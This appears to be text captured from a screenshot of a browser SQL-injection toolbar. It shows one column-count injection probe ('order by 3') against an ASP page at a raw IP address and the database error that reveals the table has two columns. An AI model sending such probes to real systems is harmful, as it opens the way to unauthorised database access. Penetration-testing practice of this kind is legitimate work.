 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾
Load URL http://219.153.49.228:42814/new_list.asp?id=2 order by 3
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
NETCRAFT Services▾ Risk Rating Since: New Site Rank: 131395 Site Report [CN] CHINANET Chongqing province netw
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
总共两列
ODBC 驱动程序不支持所需的属性。
/new_list.asp，行 6